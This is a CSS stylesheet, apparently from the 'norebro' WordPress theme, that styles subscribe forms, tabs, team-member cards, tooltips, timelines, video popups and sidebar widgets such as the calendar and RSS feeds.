.subscribe input[type="submit"]{height:46px;margin:0;position:relative;z-index:2;}
.subscribe .btn-wrap{width:1%;}
.subscribe.outline input[type="text"], .subscribe.flat input[type="text"]{width:-webkit-calc(100% + 40px);width:calc(100% + 40px);border-right-width:0px;-webkit-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px;padding-right:50px;}
.subscribe.flat .btn:hover, .subscribe.flat .btn-outline, .subscribe.flat .btn-flat:hover{background:#fff;}
@media screen and (max-width:768px){
.subscribe td, .subscribe tr{display:block;}
.subscribe .input[type="text"]{width:100%;}
.subscribe .btn-wrap{width:100%;margin-top:15px;}
.subscribe .btn{width:100%;}
.subscribe.outline input[type="text"], .subscribe.flat input[type="text"]{width:100%;-webkit-border-radius:50px;border-radius:50px;border-right-width:1px;}
}
.subscribe.squared input[type="text"],
.subscribe.squared input[type="submit"]{-webkit-border-radius:0;border-radius:0;}
.tab-box{width:100%;}
.tab-box .buttons-wrap{width:100%;position:relative;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.tab-box .buttons{width:100%;white-space:nowrap;overflow:auto;position:relative;margin-bottom:-1px;}
.tab-box .buttons:after{content:'';display:table;clear:both;}
.tab-box .buttons .line{width:0px;height:2px;position:absolute;bottom:0px;left:0;-webkit-transition:0.3s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:0.3s cubic-bezier(0.2, 0.35, 0.25, 1);transition:0.3s cubic-bezier(0.2, 0.35, 0.25, 1);-webkit-transition-property:width, -webkit-transform;transition-property:width, -webkit-transform;-o-transition-property:width, transform;transition-property:width, transform;transition-property:width, transform, -webkit-transform;}
.tab-box .button{width:auto;margin:0 30px 0 0;padding:18px 0;font-size:0.9rem;font-weight:600;display:inline-block;clear:none;cursor:pointer;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}
.tab-box .button.active, .tab-box .button:hover{color:#282828;}
.tab-box .items{position:relative;-webkit-transition:height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);transition:height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);}
.tab-box .item{width:100%;opacity:0;overflow:hidden;-webkit-transition:0.2s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:0.2s cubic-bezier(0.2, 0.35, 0.25, 1);transition:0.2s cubic-bezier(0.2, 0.35, 0.25, 1);-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;position:absolute;top:10px;left:0;font-size:15px;font-weight:300;}
.tab-box .item.active{opacity:1;overflow:visible;z-index:2;}
.tab-box .item p{color:inherit;}
.tab-box.filled{background:#282828;padding:2px 25px 30px;}
.tab-box.filled .buttons-wrap{border-color:rgba(255, 255, 255, 0.3);}
.tab-box.filled .buttons-wrap .line{background:#fff;}
.tab-box.filled .button{color:rgba(255, 255, 255, 0.5);}
.tab-box.filled .button.active, .tab-box.filled .button:hover{color:#fff;}
.tab-box.filled .item{color:#fff;}
.tab-box.vertical .buttons-wrap{float:left;width:160px;max-width:35%;margin-top:15px;border-bottom:none;border-right:1px solid rgba(0, 0, 0, 0.15);}
.tab-box.vertical .buttons{overflow:visible;white-space:normal;margin:0;padding-right:5px;right:-1px;}
.tab-box.vertical .buttons .line{width:2px;top:0;left:auto;right:0;}
.tab-box.vertical .button{width:100%;float:left;}
.tab-box.vertical .items{width:-webkit-calc(100% - 180px);width:calc(100% - 180px);min-width:60%;float:right;}
.tab-box.vertical .item{top:0;}
.tab-box.vertical.filled{padding:5px 20px 25px;}
.tab-box.vertical.filled .buttons-wrap{border-color:rgba(255, 255, 255, 0.3);}
.tab-box.tabs-center .buttons{text-align:center;}
.tab-box.tabs-right .buttons{text-align:right;}
.team-member{width:100%;}
.team-member h3{font-size:1rem;margin-top:20px;}
.team-member p.subtitle{font-size:0.75rem;margin-top:5px;font-weight:400;}
.team-member .socialbar{float:left;}
.team-member .team-member-link{float:right;height:30px;line-height:30px;padding:0px 15px;border:1px solid #fff;-webkit-border-radius:15px;border-radius:15px;color:#fff;}
.team-member .team-member-link i{font-size:26px;}
.team-member .team-member-link:hover{background:#fff;color:#282828;}
.team-member .description{margin-top:15px;}
.team-member .socialbar > a, .team-member .socialbar.default > a{width:30px;height:30px;line-height:29px;margin-right:5px;-webkit-transition-property:background, -webkit-box-shadow;transition-property:background, -webkit-box-shadow;-o-transition-property:box-shadow, background;transition-property:box-shadow, background;transition-property:box-shadow, background, -webkit-box-shadow;}
.team-member .socialbar > a:hover, .team-member .socialbar.default > a:hover{color:#fff;border-color:#fff;}
.team-member .image-wrap{position:relative;overflow:hidden;}
.team-member .image-wrap img{width:100%;display:block;}
.team-member .image-wrap .overlay{-webkit-box-shadow:0 -190px 145px -145px rgba(40, 40, 40, 0.8) inset;box-shadow:0 -190px 145px -145px rgba(40, 40, 40, 0.8) inset;opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.team-member .image-wrap .overlay .content-center .wrap{vertical-align:bottom;padding:30px;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;}
.team-member:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.team-member.inner .overlay{background:rgba(40, 40, 40, 0.9);-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none;}
.team-member.inner .description{color:#fff;margin-bottom:20px;}
.team-member.inner .content-center .wrap{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
.team-member.inner:hover .content-center .wrap{-webkit-transform:none;-ms-transform:none;transform:none;}
.team-member.cover{padding:0;overflow:hidden;}
.team-member.cover.column-2 .image-wrap, .team-member.cover.column-2 .cover-content{width:33.333%;float:left;}
.team-member.cover.column-3 .image-wrap, .team-member.cover.column-3 .cover-content{width:25%;float:left;}
.team-member.cover.column-4 .image-wrap, .team-member.cover.column-4 .cover-content{width:20%;float:left;}
.team-member.cover.column-5 .image-wrap, .team-member.cover.column-5 .cover-content{width:16.66%;float:left;}
.team-member.cover img{width:100%;}
.team-member.cover .cover-content{background:#282828;padding:0;overflow:hidden;-webkit-transition:width 0.4s cubic-bezier(0.54, 0.47, 0.38, 1);-o-transition:width 0.4s cubic-bezier(0.54, 0.47, 0.38, 1);transition:width 0.4s cubic-bezier(0.54, 0.47, 0.38, 1);}
.team-member.cover h3, .team-member.cover .description{color:#fff;}
.team-member.cover .description{margin-bottom:20px;}
.team-member.cover .wrap{padding:30px;position:relative;}
@media screen and (max-width:768px){
.team-member.cover.column-2 .image-wrap, .team-member.cover.column-2 .cover-content, .team-member.cover.column-3 .image-wrap,
.team-member.cover.column-3 .cover-content, .team-member.cover.column-4 .image-wrap,
.team-member.cover.column-4 .cover-content, .team-member.cover.column-5 .image-wrap,
.team-member.cover.column-5 .cover-content, .team-member.cover.column-6 .image-wrap,
.team-member.cover.column-6 .cover-content{width:100%;float:left;}
} .testimonials{text-align:center;}
.testimonials .avatar{-webkit-background-clip:border-box;background-clip:border-box;width:92px;height:92px;margin:15px auto 20px;border:6px solid rgba(0, 0, 0, 0.05);-webkit-border-radius:50%;border-radius:50%;overflow:hidden;}
.testimonials .avatar img{width:100%;min-width:80px;min-height:100%;}
.testimonials blockquote{margin:10px 0;font-size:1rem;line-height:1.8;border-top:none;padding:0;}
.testimonials blockquote:after{display:none;}
.testimonials p.subtitle{margin-top:4px;}
.testimonials h4{font-size:1rem;}
.tooltip{display:inline-block;position:relative;cursor:help;text-decoration:underline;}
.tooltip .tooltip-text{background:#282828;color:#fff;padding:6px 13px;font-size:0.9rem;line-height:1.4;position:relative;bottom:10px;display:inline-block;cursor:default;-webkit-transition-property:margin left top bottom right opacity visibility;-o-transition-property:margin left top bottom right opacity visibility;transition-property:margin left top bottom right opacity visibility;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
.tooltip .tooltip-text:after{content:'';background:inherit;width:8px;height:8px;position:absolute;bottom:-4px;left:50%;margin-left:-4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.tooltip .tooltip-top, .tooltip .tooltip-bottom, .tooltip .tooltip-left, .tooltip .tooltip-right, .tooltip .tooltip-right{width:500px;height:auto;opacity:0;visibility:hidden;position:absolute;bottom:100%;left:0;z-index:4;-webkit-transition-property:margin left right top bottom opacity visibility;-o-transition-property:margin left right top bottom opacity visibility;transition-property:margin left right top bottom opacity visibility;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
.tooltip .tooltip-bottom{top:100%;bottom:auto;}
.tooltip .tooltip-bottom .tooltip-text{top:10px;}
.tooltip .tooltip-bottom .tooltip-text:after{top:-4px;bottom:auto;}
.tooltip .tooltip-left, .tooltip .tooltip-right{margin-right:8px;text-align:right;vertical-align:middle;bottom:auto;left:auto;top:0;right:100%;}
.tooltip .tooltip-left .tooltip-text, .tooltip .tooltip-right .tooltip-text{top:-2px;left:0;}
.tooltip .tooltip-left .tooltip-text:after, .tooltip .tooltip-right .tooltip-text:after{left:auto;top:10px;right:-4px;margin:0;}
.tooltip .tooltip-right{margin-left:8px;text-align:left;right:auto;left:100%;}
.tooltip .tooltip-right .tooltip-text{right:auto;left:14px;}
.tooltip .tooltip-right .tooltip-text:after{right:auto;left:-4px;}
.tooltip:hover .tooltip-top, .tooltip:hover .tooltip-bottom, .tooltip:hover .tooltip-left, .tooltip:hover .tooltip-right, .tooltip:hover .tooltip-right{opacity:1;visibility:visible;}
.tooltip:hover .tooltip-top:hover, .tooltip:hover .tooltip-bottom:hover, .tooltip:hover .tooltip-left:hover, .tooltip:hover .tooltip-right:hover, .tooltip:hover .tooltip-right:hover{opacity:0;visibility:hidden;}
.tooltip:hover .tooltip-top .tooltip-text{bottom:4px;}
.tooltip:hover .tooltip-top:hover .tooltip-text{bottom:10px;}
.tooltip:hover .tooltip-bottom .tooltip-text{top:4px;}
.tooltip:hover .tooltip-bottom:hover .tooltip-text{top:10px;}
.tooltip:hover .tooltip-left .tooltip-text, .tooltip:hover .tooltip-right .tooltip-text{right:4px;}
.tooltip:hover .tooltip-left:hover .tooltip-text, .tooltip:hover .tooltip-right:hover .tooltip-text{right:10px;}
.tooltip:hover .tooltip-right .tooltip-text{left:4px;}
.tooltip:hover .tooltip-right:hover .tooltip-text{left:10px;}
.timeline{text-align:left;}
.timeline h3{font-size:1rem;}
.timeline .subtitle{margin-top:5px;font-size:0.95rem;font-weight:500;}
.timeline .description{margin-top:5px;font-weight:300;}
.timeline .content{position:relative;}
.timeline .content .wrap{margin:0 0 40px 60px;position:relative;-webkit-transition:1s cubic-bezier(0.4, 0.7, 0.3, 1);-o-transition:1s cubic-bezier(0.4, 0.7, 0.3, 1);transition:1s cubic-bezier(0.4, 0.7, 0.3, 1);}
.timeline .content .wrap.hidden{display:block;visibility:visible;opacity:0;-webkit-transform:translateX(100px) scale(0.9);-ms-transform:translateX(100px) scale(0.9);transform:translateX(100px) scale(0.9);}
.timeline .content:after{content:'';width:20px;height:20px;border:7px solid #282828;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:0;left:1px;}
.timeline .content:before{content:'';background:rgba(0, 0, 0, 0.1);height:-webkit-calc(100% + 30px);height:calc(100% + 30px);width:2px;position:absolute;top:15px;left:10px;}
.timeline .content:last-of-type{padding-bottom:0;}
.timeline .content:last-of-type:before{display:none;}
.timeline .content.boxed .wrap{background:#282828;padding:25px;margin-left:35px;}
.timeline .content.boxed h3, .timeline .content.boxed .description{color:#fff;}
.timeline .content.boxed:after, .timeline .content.boxed:before{top:20px;}
.timeline .content.boxed:before{height:-webkit-calc(100% + 40px);height:calc(100% + 40px);}
.timeline .content.boxed .subtitle{color:rgba(255, 255, 255, 0.5);}
.timeline .content.boxed .description{margin-bottom:0;}
.timeline .triangle{position:absolute;background:inherit;width:10px;height:10px;top:25px;left:-5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.timeline.right{text-align:right;}
.timeline.right .content .wrap{margin-left:0;margin-right:60px;}
.timeline.right .content .wrap.hidden{-webkit-transform:translateX(-100px) scale(0.9);-ms-transform:translateX(-100px) scale(0.9);transform:translateX(-100px) scale(0.9);}
.timeline.right .content:after{left:auto;right:1px;}
.timeline.right .content:before{left:auto;right:10px;}
.timeline.right .content.boxed{text-align:left;}
.timeline.right .content.boxed .wrap{margin-right:35px;}
.timeline.right .triangle{left:auto;right:-5px;}
@media screen and (max-width:768px){
.timeline .content .wrap{margin:0 0 40px 40px;}
.timeline .content:after{left:-10px;}
.timeline .content:before{left:-1px;}
.timeline.right .content .wrap{margin-right:30px;}
.timeline.right .content:after{right:-10px;}
.timeline.right .content:before{right:-1px;}
} .video-module{width:auto;display:inline-block;cursor:pointer;position:relative;}
.video-module h4{margin:0;font-size:0.95rem;}
.video-module .btn-play{background:#282828;color:#fff;width:60px;height:60px;border:1px solid #282828;-webkit-border-radius:50px;border-radius:50px;text-align:center;line-height:60px;font-size:27px;cursor:pointer;display:inline-block;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:color, background, border-color;-o-transition-property:color, background, border-color;transition-property:color, background, border-color;}
.video-module .btn-play.btn-brand{background:#174EE2;border-color:#174EE2;}
.video-module .btn-play.outline{background:transparent;color:#282828;}
.video-module .btn-play.outline.btn-brand{color:#174EE2;}
.video-module .btn-play.shadow{-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.05);box-shadow:0 6px 12px rgba(0, 0, 0, 0.05);}
.video-module .btn-play .icon{margin-left:5px;}
.video-module.preview{width:100%;}
.video-module.preview img{float:left;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.video-module.preview .btn-play{position:relative;margin-top:30px;}
.video-module.preview .btn-play.outline{color:#fff;border-color:#fff;}
.video-module.preview .btn-play + h4{margin-bottom:-35px;}
.video-module.preview h4{color:#fff;margin-top:15px;opacity:0;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);-webkit-transition:.14s ease-in-out;-o-transition:.14s ease-in-out;transition:.14s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.video-module.preview:hover img{opacity:.8;}
.video-module.preview:hover h4{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.video-module.boxed{min-width:60px;min-height:50px;padding:15px 0;position:relative;}
.video-module.boxed .btn-play{position:absolute;top:50%;left:0;margin-top:-30px;z-index:5;}
.video-module.boxed .btn-play.outline{background:#fff;}
.video-module.boxed .content-center{width:-webkit-calc(100%);width:calc(100%);height:50px;margin-left:30px;text-align:center;}
.video-module.boxed .content{background:#f0f0f0;display:inline-block;padding:15px 25px 15px 30px;-webkit-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0;}
.video-module.boxed.outline .btn-play.outline{background:transparent;}
.video-module.boxed.outline:hover .btn-play{background:transparent;}
.video-module.boxed.outline .content{background:transparent;border:1px solid #282828;border-left-width:0px;}
.video-module.boxed:hover .btn-play{background:#fff;color:#282828;}
.video-module.boxed:hover .btn-play.btn-brand{color:#174EE2;}
.video-module.boxed:hover .btn-play.outline{background:#282828;color:#fff;}
.video-module.boxed:hover .btn-play.outline.btn-brand{background:#174EE2;}
.video-module.with-anim .btn-play:after, .video-module.with-anim .btn-play:before{content:'';border:1px solid;border-color:inherit;width:150%;height:150%;-webkit-border-radius:50px;border-radius:50px;position:absolute;left:-25%;top:-25%;opacity:1;-webkit-animation:1s videomodule-anim linear infinite;animation:1s videomodule-anim linear infinite;}
.video-module.with-anim .btn-play:before{-webkit-animation-delay:.5s;animation-delay:.5s;}
.video-module.btn-brand-color-hover:hover .btn-play .icon{color:#174EE2 !important;}
@media screen and (max-width:768px){
.video-module.preview .btn-play{margin-top:0px;}
}
@-webkit-keyframes videomodule-anim {
0%{-webkit-transform:scale(0.68);transform:scale(0.68);}
100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0;}
}
@keyframes videomodule-anim {
0%{-webkit-transform:scale(0.68);transform:scale(0.68);}
100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0;}
}
.video-module-popup{background:rgba(40, 40, 40, 0.9);width:100%;height:100%;position:fixed;top:0;left:0;z-index:9999999999;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;}
.video-module-popup .video{width:70%;height:77%;margin:0 auto;position:relative;top:10%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.video-module-popup .video iframe{margin:0;width:100%;height:100%;}
.video-module-popup .close{color:#fff;width:90px;height:90px;line-height:90px;font-size:50px;text-align:center;position:absolute;top:0;right:0;cursor:pointer;}
.video-module-popup.open{opacity:1;}
.video-module-popup.open .video{-webkit-transform:none;-ms-transform:none;transform:none;}
.widget{margin:0;padding:50px 0 0;list-style:none;max-width:400px;}
.widget select{max-width:100%;}
.widget ul{margin-left:0;}
.widget h3{font-size:1rem;}
.widget h4, .widget h5{line-height:1.6;}
h3.widget-title{text-align:inherit;font-size:1rem;margin:0 0 30px;}
@media screen and (max-width:991px){
.widget{padding:15px 0;}
.widget-title{margin-bottom:20px;}
}
section.widget:first-child .widget-title{margin-top:5px;}
.widget{line-height:1.6;}
.widget, .widget p, .widget .subtitle{color:#8b8b92;}
.site-footer .widget, .site-footer .widget p, .site-footer .widget .subtitle{color:rgba(255, 255, 255, 0.4);}
.site-footer .widget a{color:#bcbcbc;}
.site-footer .widget .widget-title{color:#fff;}
.site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a{color:#bcbcbc;}
.site-footer .widget ul li, .site-footer .widget ul li:first-child{border-color:rgba(255, 255, 255, 0.15);}
.widget_recent_comments{font-size:0.95rem;}
.widget_recent_comments h3.title{margin-bottom:25px;}
.widget_recent_comments ul{list-style:none;}
.widget_recent_comments li{padding-left:0;padding:5px 0;}
.widget_recent_comments li:after{display:none;}
.widget_recent_comments > ul > li:first-child{padding-top:0;}
.widget_recent_comments .children{margin-top:5px;}
.widget_recent_comments a{margin-right:5px;}
.widget_recent_comments a:hover{text-decoration:underline;}
.widget_recent_comments ul{font-size:0px;}
.widget_recent_comments ul span, .widget_recent_comments ul a{font-size:0.95rem;}
.widget_recent_comments ul .comment-author-link{padding-right:12px;}
.widget_recent_comments ul .comment-author-link a{margin:0;}
.widget_recent_comments ul li > a{position:relative;}
.widget_recent_comments ul li > a:after{content:'';background:currentColor;width:3px;height:3px;-webkit-border-radius:5px;border-radius:5px;display:block;position:absolute;top:7px;left:-8px;}
.widget_recent_entries{font-size:0.95rem;}
.widget_recent_entries h3.title{margin-bottom:25px;}
.widget_recent_entries ul{list-style:none;}
.widget_recent_entries li{padding-left:0;padding:5px 0;}
.widget_recent_entries li:after{display:none;}
.widget_recent_entries > ul > li:first-child{padding-top:0;}
.widget_recent_entries .children{margin-top:5px;}
.widget_recent_entries a{margin-right:5px;}
.widget_recent_entries a:hover{text-decoration:underline;}
.widget_recent_entries ul a{min-width:100%;font-size:0.95rem;display:inline-block;}
.widget_search form{position:relative;font-size:15px;}
.widget_search form input{border-bottom-color:rgba(0, 0, 0, 0.25);}
.widget_search form button{background:transparent;border-color:transparent;color:rgba(0, 0, 0, 0.8);font-size:19px;padding:0 0;width:30px;height:100%;text-align:right;position:absolute;top:0;right:0;}
.widget_search form button:hover{opacity:.8;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::-webkit-input-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::-moz-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input:-ms-input-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::-ms-input-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::placeholder{color:currentColor;}
.site-footer .widget_search button{color:currentColor;}
.widget_tag_cloud .tagcloud, .widget_product_tag_cloud .tagcloud{font-size:0px;margin-left:-4px;margin-right:-4px;}
.widget_tag_cloud .tagcloud:after, .widget_product_tag_cloud .tagcloud:after{content:'';display:table;clear:both;}
.widget_tag_cloud .tagcloud a, .widget_product_tag_cloud .tagcloud a{background:transparent;color:#282828;border:1px solid #282828;-webkit-border-radius:15px;border-radius:15px;padding:0px 14px;line-height:1;height:30px;margin-top:5px;margin-right:5px;font-size:0.75rem !important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;}
.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover{background:transparent;color:#174EE2;border-color:#174EE2;}
.site-footer .widget_tag_cloud .tagcloud a, .site-footer .widget_product_tag_cloud .tagcloud a{border-color:rgba(255, 255, 255, 0.5);color:#bcbcbc;}
.site-footer .widget_tag_cloud .tagcloud a:hover, .site-footer .widget_product_tag_cloud .tagcloud a:hover{border-color:#bcbcbc;color:#bcbcbc;}
.widget_meta{font-size:0.95rem;}
.widget_meta h3.title{margin-bottom:25px;}
.widget_meta ul{list-style:none;}
.widget_meta li{padding-left:0;padding:5px 0;}
.widget_meta li:after{display:none;}
.widget_meta > ul > li:first-child{padding-top:0;}
.widget_meta .children{margin-top:5px;}
.widget_meta a{margin-right:5px;}
.widget_meta a:hover{text-decoration:underline;}
.widget_meta ul li.cat-item{padding-bottom:14px;padding-top:14px;}
.widget_meta ul li.cat-item:first-child{padding-top:0;}
.widget_archive{font-size:0.95rem;}
.widget_archive h3.title{margin-bottom:25px;}
.widget_archive ul{list-style:none;}
.widget_archive li{padding-left:0;padding:5px 0;}
.widget_archive li:after{display:none;}
.widget_archive > ul > li:first-child{padding-top:0;}
.widget_archive .children{margin-top:5px;}
.widget_archive a{margin-right:5px;}
.widget_archive a:hover{text-decoration:underline;}
.widget_text{line-height:1.6;font-size:0.95rem;}
.widget_text h3.widget-title{margin-bottom:20px;}
.site-footer .widget_text, .site-footer .widget_text p{color:rgba(255, 255, 255, 0.6);}
.widget_calendar table{position:relative;text-align:center;}
.widget_calendar table td, .widget_calendar table th{border:none;padding:0;}
.widget_calendar caption{background:#174EE2;color:#ffffff;width:100%;height:46px;font-family:"Poppins", sans-serif;font-weight:600;line-height:48px;text-align:center;vertical-align:middle;}
.widget_calendar tfoot{width:100%;height:46px;line-height:46px;padding:0 20px;vertical-align:middle;color:#ffffff;position:absolute;top:0;left:0;}
.widget_calendar tfoot tr, .widget_calendar tfoot #prev, .widget_calendar tfoot #next{display:block;font-weight:bold;font-size:0px;}
.widget_calendar tfoot tr a, .widget_calendar tfoot #prev a, .widget_calendar tfoot #next a{color:#ffffff;}
.widget_calendar tfoot tr a:hover, .widget_calendar tfoot #prev a:hover, .widget_calendar tfoot #next a:hover{opacity:.6;}
.widget_calendar tfoot tr{width:100%;}
.widget_calendar tfoot td{display:none;}
.widget_calendar tfoot #prev{float:left;}
.widget_calendar tfoot #next{float:right;}
.widget_calendar tfoot #prev a:after, .widget_calendar tfoot #next a:after{content:'\f3d2';font-family:"Ionicons";font-size:22px;}
.widget_calendar tfoot #next a:after{content:'\f3d3';}
.widget_calendar thead{line-height:44px;}
.widget_calendar thead tr th{color:#1f2023;font-size:0.9rem;}
.widget_calendar tbody{line-height:44px;}
.widget_calendar tbody tr td{color:#5a5a5a;border:1px solid #ddd;text-align:center;font-size:0.95rem;}
.widget_calendar tbody tr td#today{border-color:#174EE2;border-collapse:separate;border-width:1px;display:block;margin:-1px;position:relative;}
.widget_calendar tbody tr td a{display:block;width:100%;height:100%;font-weight:bold;}
.widget_calendar tbody tr td a:hover{background:rgba(0, 0, 0, 0.2);}
.site-footer .widget_calendar thead tr th{color:rgba(255, 255, 255, 0.6);}
.site-footer .widget_calendar tbody tr td{border-color:#555;color:white;}
.widget_nav_menu, .widget_pages{font-size:0.95rem;}
.widget_nav_menu h3.title, .widget_pages h3.title{margin-bottom:25px;}
.widget_nav_menu ul, .widget_pages ul{list-style:none;}
.widget_nav_menu li, .widget_pages li{padding-left:0;padding:5px 0;}
.widget_nav_menu li:after, .widget_pages li:after{display:none;}
.widget_nav_menu > ul > li:first-child, .widget_pages > ul > li:first-child{padding-top:0;}
.widget_nav_menu .children, .widget_pages .children{margin-top:5px;}
.widget_nav_menu a, .widget_pages a{margin-right:5px;}
.widget_nav_menu a:hover, .widget_pages a:hover{text-decoration:underline;}
.widget_nav_menu ul, .widget_nav_menu .menu,
.widget_pages ul, .widget_pages .menu{list-style:none;}
.widget_nav_menu .menu-item, .widget_pages .menu-item{font-size:0.95rem;}
.widget_nav_menu .menu-item a, .widget_pages .menu-item a{display:block;}
.widget_nav_menu .menu-item a:hover, .widget_pages .menu-item a:hover{color:#174EE2;text-decoration:underline;}
.widget_nav_menu .menu ul, .widget_pages .menu ul{margin-top:10px;}
.widget_nav_menu .current-menu-item a, .widget_pages .current-menu-item a{color:#174EE2;}
.widget_nav_menu div.test, .widget_pages div.test{display:none;list-style:none;}
.widget_pages .children{margin-top:10px;}
.widget-sidebar-menu-left{list-style:none;}
.widget-sidebar-menu-left .menu-item{font-size:0.95rem;}
.widget-sidebar-menu-left .menu-item a{display:block;}
.widget-sidebar-menu-left .menu-item a:hover{color:#174EE2;text-decoration:underline;}
.widget-sidebar-menu-left ul.sub-menu{display:none;list-style:none;}
.widget_categories{font-size:0.95rem;}
.widget_categories h3.title{margin-bottom:25px;}
.widget_categories ul{list-style:none;}
.widget_categories li{padding-left:0;padding:5px 0;}
.widget_categories li:after{display:none;}
.widget_categories > ul > li:first-child{padding-top:0;}
.widget_categories .children{margin-top:5px;}
.widget_categories a{margin-right:5px;}
.widget_categories a:hover{text-decoration:underline;}
.widget_rss{font-size:0.95rem;}
.widget_rss h3.title{margin-bottom:25px;}
.widget_rss ul{list-style:none;}
.widget_rss li{padding-left:0;padding:5px 0;}
.widget_rss li:after{display:none;}
.widget_rss > ul > li:first-child{padding-top:0;}
.widget_rss .children{margin-top:5px;}
.widget_rss a{margin-right:5px;}
.widget_rss a:hover{text-decoration:underline;}
.widget_rss ul{list-style:none;}
.widget_rss ul a{color:#174EE2;}
.widget_rss .rss-date{color:rgba(0, 0, 0, 0.5);font-size:0.9rem;}
.widget_rss .rssSummary{margin-top:5px;}
.widget_rss cite{margin-top:5px;display:inline-block;}
.site-footer .widget_rss .rss-date{color:rgba(255, 255, 255, 0.5);}
.widget_media_gallery .slider .owl-dots{position:absolute;bottom:0;}
.widget_norebro_widget_logo a{margin:0;display:inline-block;}
.widget_norebro_widget_logo h3{font-size:30px;font-weight:600;line-height:30px;color:#434343;}
.site-footer .widget_norebro_widget_logo .theme-logo a{color:rgba(255, 255, 255, 0.2);}
.site-footer .widget_norebro_widget_logo .theme-logo a:hover{color:rgba(255, 255, 255, 0.6);}
.widget_norebro_widget_recent_posts ul.recent-posts-list{list-style:none;margin:0;}
.widget_norebro_widget_recent_posts ul.recent-posts-list li{min-height:20px;margin-bottom:15px;position:relative;overflow:hidden;}
.widget_norebro_widget_recent_posts ul.recent-posts-list li:last-child{margin-bottom:0px;}
.widget_norebro_widget_recent_posts ul.recent-posts-list img{width:70px;position:absolute;top:0;left:0;}
.widget_norebro_widget_recent_posts ul.recent-posts-list h4{font-size:0.95rem;font-weight:500;}
.widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover{color:#174EE2;text-decoration:underline;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap{float:left;padding-left:85px;margin-top:-5px;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .date, .widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .categories, .widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap span a{font-size:0.95rem;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap span a:hover{text-decoration:underline;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .comments + .author,
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .date + .categories{position:relative;margin-left:11px;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .comments + .author:after,
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .date + .categories:after{content:'•';font-size:15px;line-height:0;position:absolute;left:-10px;top:8px;color:#282828;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap.no-thumb{padding-left:0px;}
.site-footer .widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover{color:#fff;}
.widget_norebro_widget_about_author img{width:80px;height:80px;float:left;display:inline-block;margin-right:15px;}
